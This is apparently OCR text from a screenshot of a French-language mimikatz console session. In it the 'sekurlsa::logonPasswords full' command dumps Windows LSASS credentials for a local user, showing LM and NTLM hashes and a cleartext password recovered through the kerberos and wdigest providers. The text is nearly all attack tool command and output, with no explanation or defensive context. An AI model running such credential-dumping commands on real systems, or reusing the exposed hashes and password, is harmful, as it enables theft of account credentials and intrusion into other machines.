 mimikatz 1.0 x86 (RC)
logonPasswords - énumère les sessions courantes des providers disponibles
searchPasswords - rechere directement dans les segments mémoire de LSASS des mot
s de passes
mimikatz # sekurlsa::logonPasswords full
Authentification Id : 0;94519
Package d'authentification : NTLM
Utilisateur principal : Mcttbd
Domaine d'authentification : Mcttbd-PC
msv1_0
* Utilisateur : Mcttbd
* Domaine : Mcttbd-PC
* Hash LM : 80e319adb05b333b6857608ef2c3974e
* Hash NTLM : 6c3e2ec4e9625a911e16d0aa0257893e
kerberos
* Utilisateur : Mcttbd
* Domaine : Mcttbd-PC
* Mot de passe : Cure7401474
ssp
wdigest
* Utilisateur : Mcttbd
* Domaine : Mcttbd-PC
* Mot de passe : Cure7401474
tspkg